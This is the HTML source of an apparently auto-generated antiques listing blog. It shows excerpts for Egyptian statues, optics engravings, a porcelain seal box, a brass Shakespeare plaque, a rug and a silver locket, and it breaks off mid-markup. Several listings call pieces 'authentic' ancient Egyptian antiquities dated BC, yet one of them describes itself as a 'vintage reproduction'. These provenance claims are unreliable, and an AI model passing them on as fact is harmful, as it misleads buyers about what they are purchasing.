

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collectionantiqueused.com/
body_size: 23640
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Collection Antique Used</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://collectionantiqueused.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://collectionantiqueused.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Collection Antique Used &raquo; Feed" href="https://collectionantiqueused.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection Antique Used &raquo; Comments Feed" href="https://collectionantiqueused.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='revised-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='revised-style-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revised-ie-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///collectionantiqueused.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collectionantiqueused.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://collectionantiqueused.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://collectionantiqueused.com/wp-content/themes/default/images/abstract-lines.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/vytejy.js"></script>
<script type="text/javascript" src="/qugeba.js"></script>
</head>

<body class="home blog custom-background single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
						<a class="home-link" href="https://collectionantiqueused.com/" title="Collection Antique Used" rel="home">
				<h1 class="site-title">Collection Antique Used</h1>
				<h2 class="site-description"></h2>
			</a>
			            <form role="search" method="get" class="search-form" action="https://collectionantiqueused.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://collectionantiqueused.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://collectionantiqueused.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://collectionantiqueused.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->
		

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
		
										
<article id="post-9981" class="post-9981 post type-post status-publish format-standard has-post-thumbnail hentry category-authentic tag-ancient tag-antiquities tag-authentic tag-egypt tag-egyptian tag-funerary tag-head tag-pharaonic tag-rare">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiquities-rare-pharaonic-funerary-head-egypt-130-bc-3/" rel="bookmark">Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiquities-rare-pharaonic-funerary-head-egypt-130-bc-3/" title="Permalink to Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC" rel="bookmark"><time class="entry-date" datetime="2026-01-31T13:58:02+00:00">January 31, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/authentic/" rel="category tag">authentic</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/ancient/" rel="tag">ancient</a>, <a href="https://collectionantiqueused.com/tag/antiquities/" rel="tag">antiquities</a>, <a href="https://collectionantiqueused.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://collectionantiqueused.com/tag/egypt/" rel="tag">egypt</a>, <a href="https://collectionantiqueused.com/tag/egyptian/" rel="tag">egyptian</a>, <a href="https://collectionantiqueused.com/tag/funerary/" rel="tag">funerary</a>, <a href="https://collectionantiqueused.com/tag/head/" rel="tag">head</a>, <a href="https://collectionantiqueused.com/tag/pharaonic/" rel="tag">pharaonic</a>, <a href="https://collectionantiqueused.com/tag/rare/" rel="tag">rare</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiquities-rare-pharaonic-funerary-head-egypt-130-bc-3/">
			<img width="53" height="80" src="https://collectionantiqueused.com/wp-content/img/Authentic-Ancient-Egyptian-Antiquities-Rare-Pharaonic-funerary-Head-Egypt-130-BC-01-ybbp.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Authentic-Ancient-Egyptian-Antiquities-Rare-Pharaonic-funerary-Head-Egypt-130-BC-01-ybbp" />			</a>
		</div>
		    		    			<p>Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC. Own a genuine piece of Egyptian heritage with this authentic collectible, showcasing the timeless beauty and cultural legacy of ancient Egypt. Ideal for collectors, history enthusiasts, or anyone who appreciates unique treasures. Authentic Egyptian collectible with historical charm. Rich details and classic design. Perfect [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9979" class="post-9979 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-early tag-engraving tag-foldout tag-microscope tag-optics tag-plates tag-telescopes">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/antique-optics-foldout-engraving-set-of-6-plates-early-telescopes-and-microscope/" rel="bookmark">Antique Optics Foldout Engraving Set of 6 Plates Early Telescopes and Microscope</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/antique-optics-foldout-engraving-set-of-6-plates-early-telescopes-and-microscope/" title="Permalink to Antique Optics Foldout Engraving Set of 6 Plates Early Telescopes and Microscope" rel="bookmark"><time class="entry-date" datetime="2026-01-31T01:56:15+00:00">January 31, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/antique/" rel="category tag">antique</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/antique/" rel="tag">antique</a>, <a href="https://collectionantiqueused.com/tag/early/" rel="tag">early</a>, <a href="https://collectionantiqueused.com/tag/engraving/" rel="tag">engraving</a>, <a href="https://collectionantiqueused.com/tag/foldout/" rel="tag">foldout</a>, <a href="https://collectionantiqueused.com/tag/microscope/" rel="tag">microscope</a>, <a href="https://collectionantiqueused.com/tag/optics/" rel="tag">optics</a>, <a href="https://collectionantiqueused.com/tag/plates/" rel="tag">plates</a>, <a href="https://collectionantiqueused.com/tag/telescopes/" rel="tag">telescopes</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/antique-optics-foldout-engraving-set-of-6-plates-early-telescopes-and-microscope/">
			<img width="60" height="80" src="https://collectionantiqueused.com/wp-content/img/Antique-Optics-Foldout-Engraving-Set-of-6-Plates-Early-Telescopes-and-Microscope-01-fxx.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Antique-Optics-Foldout-Engraving-Set-of-6-Plates-Early-Telescopes-and-Microscope-01-fxx" />			</a>
		</div>
		    		    			<p>Original late-18th-century copper-engraved foldout from Alexander Hogg of Paternoster Row, London. This large connected sheet features six complete scientific plates from an early optics reference work, showing the development of telescopes, microscopes, vision studies, light refraction experiments, and scientific instruments of the period. The engravings include detailed mechanical diagrams, early optical devices, lens systems, reflectors, [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9977" class="post-9977 post type-post status-publish format-standard has-post-thumbnail hentry category-authentic tag-ancient tag-antiques tag-authentic tag-egyptian tag-pharaonic tag-scribe tag-seate tag-statue">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiques-a-seate-scribe-egyptian-statue-pharaonic-bc/" rel="bookmark">Authentic Ancient Egyptian Antiques a Seate Scribe egyptian Statue Pharaonic BC</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiques-a-seate-scribe-egyptian-statue-pharaonic-bc/" title="Permalink to Authentic Ancient Egyptian Antiques a Seate Scribe egyptian Statue Pharaonic BC" rel="bookmark"><time class="entry-date" datetime="2026-01-30T13:54:47+00:00">January 30, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/authentic/" rel="category tag">authentic</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/ancient/" rel="tag">ancient</a>, <a href="https://collectionantiqueused.com/tag/antiques/" rel="tag">antiques</a>, <a href="https://collectionantiqueused.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://collectionantiqueused.com/tag/egyptian/" rel="tag">egyptian</a>, <a href="https://collectionantiqueused.com/tag/pharaonic/" rel="tag">pharaonic</a>, <a href="https://collectionantiqueused.com/tag/scribe/" rel="tag">scribe</a>, <a href="https://collectionantiqueused.com/tag/seate/" rel="tag">seate</a>, <a href="https://collectionantiqueused.com/tag/statue/" rel="tag">statue</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiques-a-seate-scribe-egyptian-statue-pharaonic-bc/">
			<img width="71" height="80" src="https://collectionantiqueused.com/wp-content/img/Authentic-Ancient-Egyptian-Antiques-a-Seate-Scribe-egyptian-Statue-Pharaonic-BC-01-vr.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Authentic-Ancient-Egyptian-Antiques-a-Seate-Scribe-egyptian-Statue-Pharaonic-BC-01-vr" />			</a>
		</div>
		    		    			<p>Authentic Ancient Egyptian Antiques a Seated Scribe egyptian Statue Pharaonic Authentic BC. This seated scribe statue is considered to be the icon of all scribe statues and one of the most important symbols of sculpture at the Egyptian Museum. It is called the &#8220;Cairo Scribe&#8221; and is carved in painted limestone. It was unearthed in [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9975" class="post-9975 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-ancient tag-antiquities tag-authentic tag-egyptian tag-pharaonic tag-priest tag-rare tag-statue">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/rare-egyptian-statue-pharaonic-priest-authentic-ancient-egyptian-antiquities-bc/" rel="bookmark">Rare Egyptian Statue Pharaonic Priest Authentic Ancient Egyptian Antiquities BC</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/rare-egyptian-statue-pharaonic-priest-authentic-ancient-egyptian-antiquities-bc/" title="Permalink to Rare Egyptian Statue Pharaonic Priest Authentic Ancient Egyptian Antiquities BC" rel="bookmark"><time class="entry-date" datetime="2026-01-30T01:53:03+00:00">January 30, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/rare/" rel="category tag">rare</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/ancient/" rel="tag">ancient</a>, <a href="https://collectionantiqueused.com/tag/antiquities/" rel="tag">antiquities</a>, <a href="https://collectionantiqueused.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://collectionantiqueused.com/tag/egyptian/" rel="tag">egyptian</a>, <a href="https://collectionantiqueused.com/tag/pharaonic/" rel="tag">pharaonic</a>, <a href="https://collectionantiqueused.com/tag/priest/" rel="tag">priest</a>, <a href="https://collectionantiqueused.com/tag/rare/" rel="tag">rare</a>, <a href="https://collectionantiqueused.com/tag/statue/" rel="tag">statue</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/rare-egyptian-statue-pharaonic-priest-authentic-ancient-egyptian-antiquities-bc/">
			<img width="57" height="80" src="https://collectionantiqueused.com/wp-content/img/Rare-Egyptian-Statue-Pharaonic-Priest-Authentic-Ancient-Egyptian-Antiquities-BC-01-wfj.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Rare-Egyptian-Statue-Pharaonic-Priest-Authentic-Ancient-Egyptian-Antiquities-BC-01-wfj" />			</a>
		</div>
		    		    			<p>Item Description (&#8212;-)? Rare Egyptian Statue Pharaonic Priest Authentic Ancient Egyptian Antiquities BC. Kaaper also commonly known as Sheikh el-Beled, was an ancient Egyptian scribe and priest who lived between the late 4th Dynasty and the early 5th Dynasty (around 2500 BCE). Despite his rank not being among the highest, he is well-known due to [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9973" class="post-9973 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-chinese tag-figural tag-porcelain tag-seal tag-unmarked">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/antique-chinese-porcelain-figural-seal-box-unmarked/" rel="bookmark">Antique Chinese Porcelain Figural Seal Box, Unmarked</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/antique-chinese-porcelain-figural-seal-box-unmarked/" title="Permalink to Antique Chinese Porcelain Figural Seal Box, Unmarked" rel="bookmark"><time class="entry-date" datetime="2026-01-29T13:51:44+00:00">January 29, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/antique/" rel="category tag">antique</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/antique/" rel="tag">antique</a>, <a href="https://collectionantiqueused.com/tag/chinese/" rel="tag">chinese</a>, <a href="https://collectionantiqueused.com/tag/figural/" rel="tag">figural</a>, <a href="https://collectionantiqueused.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://collectionantiqueused.com/tag/seal/" rel="tag">seal</a>, <a href="https://collectionantiqueused.com/tag/unmarked/" rel="tag">unmarked</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/antique-chinese-porcelain-figural-seal-box-unmarked/">
			<img width="80" height="78" src="https://collectionantiqueused.com/wp-content/img/Antique-Chinese-Porcelain-Figural-Seal-Box-Unmarked-01-fcoa.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Antique-Chinese-Porcelain-Figural-Seal-Box-Unmarked-01-fcoa" />			</a>
		</div>
		    		    			<p>Size approximations: 3 1/8 inches diameter x 2 inches tall. Weight approximation: 6.3 ounces. Condition: signs of age and use all over including paint loss, discoloration, rough spots, flea bites on the rims, shelf wear and other imperfections as pictured. This listing is for an Antique Chinese Porcelain Figural Seal Box, Unmarked as pictured. The [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9971" class="post-9971 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-brass tag-plaque tag-portrait tag-repousse tag-shakespeare tag-stamped tag-victorian">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/antique-victorian-stamped-brass-repousse-24-5-portrait-plaque-of-shakespeare/" rel="bookmark">Antique Victorian Stamped Brass Repousse 24.5 Portrait Plaque of Shakespeare</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/antique-victorian-stamped-brass-repousse-24-5-portrait-plaque-of-shakespeare/" title="Permalink to Antique Victorian Stamped Brass Repousse 24.5 Portrait Plaque of Shakespeare" rel="bookmark"><time class="entry-date" datetime="2026-01-29T01:49:11+00:00">January 29, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/antique/" rel="category tag">antique</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/antique/" rel="tag">antique</a>, <a href="https://collectionantiqueused.com/tag/brass/" rel="tag">brass</a>, <a href="https://collectionantiqueused.com/tag/plaque/" rel="tag">plaque</a>, <a href="https://collectionantiqueused.com/tag/portrait/" rel="tag">portrait</a>, <a href="https://collectionantiqueused.com/tag/repousse/" rel="tag">repousse</a>, <a href="https://collectionantiqueused.com/tag/shakespeare/" rel="tag">shakespeare</a>, <a href="https://collectionantiqueused.com/tag/stamped/" rel="tag">stamped</a>, <a href="https://collectionantiqueused.com/tag/victorian/" rel="tag">victorian</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/antique-victorian-stamped-brass-repousse-24-5-portrait-plaque-of-shakespeare/">
			<img width="80" height="78" src="https://collectionantiqueused.com/wp-content/img/Antique-Victorian-Stamped-Brass-Repousse-24-5-Portrait-Plaque-of-Shakespeare-01-ofrw.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="Antique-Victorian-Stamped-Brass-Repousse-24-5-Portrait-Plaque-of-Shakespeare-01-ofrw" />			</a>
		</div>
		    		    			<p>Antique Victorian Stamped Brass Repousse 24.5 Portrait Plaque of Shakespeare. In good original condition showing some typical age-appropriate wear from normal use. Plese see photos for precise condition. Thank you for your interest, please let me know if you have any questions or need more details. I understand things come up so if we made [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9969" class="post-9969 post type-post status-publish format-standard has-post-thumbnail hentry category-deco tag-boat tag-chinese tag-deco tag-eagles tag-flags tag-oars tag-oriental tag-sails">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/art-deco-chinese-oriental-rug-boat-sails-oars-flags-eagles-2-10-x-3-10/" rel="bookmark">ART DECO CHINESE ORIENTAL RUG BOAT SAILS OARS FLAGS EAGLES 2&#8242; 10 x 3&#8242; 10</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/art-deco-chinese-oriental-rug-boat-sails-oars-flags-eagles-2-10-x-3-10/" title="Permalink to ART DECO CHINESE ORIENTAL RUG BOAT SAILS OARS FLAGS EAGLES 2&#8242; 10 x 3&#8242; 10" rel="bookmark"><time class="entry-date" datetime="2026-01-28T13:46:43+00:00">January 28, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/deco/" rel="category tag">deco</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/boat/" rel="tag">boat</a>, <a href="https://collectionantiqueused.com/tag/chinese/" rel="tag">chinese</a>, <a href="https://collectionantiqueused.com/tag/deco/" rel="tag">deco</a>, <a href="https://collectionantiqueused.com/tag/eagles/" rel="tag">eagles</a>, <a href="https://collectionantiqueused.com/tag/flags/" rel="tag">flags</a>, <a href="https://collectionantiqueused.com/tag/oars/" rel="tag">oars</a>, <a href="https://collectionantiqueused.com/tag/oriental/" rel="tag">oriental</a>, <a href="https://collectionantiqueused.com/tag/sails/" rel="tag">sails</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/art-deco-chinese-oriental-rug-boat-sails-oars-flags-eagles-2-10-x-3-10/">
			<img width="80" height="60" src="https://collectionantiqueused.com/wp-content/img/ART-DECO-CHINESE-ORIENTAL-RUG-BOAT-SAILS-OARS-FLAGS-EAGLES-2-10-x-3-10-01-kv.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="ART-DECO-CHINESE-ORIENTAL-RUG-BOAT-SAILS-OARS-FLAGS-EAGLES-2-10-x-3-10-01-kv" />			</a>
		</div>
		    		    			<p>Please view my other auctions! Feel free to ask any questions you may have. Thank you and good luck!! Here is a 20 th century antique Chinese oriental rug. Size 2&#8242; 10&#8243; x 3&#8242; 10&#8243;. Condition is very good to excellent. Lustrous wool pile throughot. Few very smal places with lower pile. Complete rug with [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9967" class="post-9967 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-artifacts tag-authentic tag-egyptian tag-goddess tag-isis tag-pharaonic tag-rare tag-statue">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/a-rare-authentic-pharaonic-statue-egyptian-artifacts-of-egyptian-goddess-isis-bc/" rel="bookmark">A Rare Authentic Pharaonic Statue Egyptian Artifacts Of Egyptian Goddess Isis Bc</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/a-rare-authentic-pharaonic-statue-egyptian-artifacts-of-egyptian-goddess-isis-bc/" title="Permalink to A Rare Authentic Pharaonic Statue Egyptian Artifacts Of Egyptian Goddess Isis Bc" rel="bookmark"><time class="entry-date" datetime="2026-01-28T01:45:46+00:00">January 28, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/rare/" rel="category tag">rare</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/artifacts/" rel="tag">artifacts</a>, <a href="https://collectionantiqueused.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://collectionantiqueused.com/tag/egyptian/" rel="tag">egyptian</a>, <a href="https://collectionantiqueused.com/tag/goddess/" rel="tag">goddess</a>, <a href="https://collectionantiqueused.com/tag/isis/" rel="tag">isis</a>, <a href="https://collectionantiqueused.com/tag/pharaonic/" rel="tag">pharaonic</a>, <a href="https://collectionantiqueused.com/tag/rare/" rel="tag">rare</a>, <a href="https://collectionantiqueused.com/tag/statue/" rel="tag">statue</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/a-rare-authentic-pharaonic-statue-egyptian-artifacts-of-egyptian-goddess-isis-bc/">
			<img width="79" height="80" src="https://collectionantiqueused.com/wp-content/img/A-Rare-Authentic-Pharaonic-Statue-Egyptian-Artifacts-Of-Egyptian-Goddess-Isis-Bc-01-lnu.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="A-Rare-Authentic-Pharaonic-Statue-Egyptian-Artifacts-Of-Egyptian-Goddess-Isis-Bc-01-lnu" />			</a>
		</div>
		    		    			<p>A Rare Authentic Pharaonic Statue Egyptian Artifacts Of Egyptian Goddess Isis Bc. This vintage reproduction It is a rare piece of Egyptian antiquity made in Egypt. Now own this rare Pharaonic piece, feel the ancient Pharaonic history and civilization, and decorate your home and office with it. This is a rare ancient Egyptian antiquity &#8211; [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9965" class="post-9965 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-grams tag-grid tag-handwork tag-locket tag-m806 tag-original tag-sheath tag-silver tag-sword">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/19c-antique-grid-cut-handwork-silver-sword-sheath-locket-original-55-grams-m806/" rel="bookmark">19c Antique Grid Cut Handwork Silver Sword Sheath Locket Original 55 Grams M806</a>
		</h1>
		
		<div class="entry-meta">
